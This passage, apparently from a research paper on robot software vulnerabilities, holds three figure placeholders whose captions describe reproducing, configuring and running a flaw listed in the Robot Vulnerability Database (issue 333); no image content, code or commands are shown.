

**Figure 22:** Reproducing the flaw https://github.com/aliasrobotics/RVD/issues/333



**Figure 23:** Configuring env. variables for the flaw of study



**Figure 24:** Running the flaw of study

